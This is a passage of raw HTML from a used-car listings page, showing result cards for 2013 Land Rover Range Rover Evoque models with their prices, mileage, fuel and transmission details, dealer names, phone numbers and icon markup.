3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01332 318226 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77011618/?i=9&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77128115/?i=10&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 (13) - 2.2 SD4 Pure 5dr Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 26 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>26</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£9,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">64k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">WMC MOTORS</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0131 603 6531"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0131 603 6531 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.8<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77128115/?i=10&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76659796/?i=11&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2013 - 2.2 eD4 Pure [Tech Pack] 2WD 3-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 43 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>43</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£8,595</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£159/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2.2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">102k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" 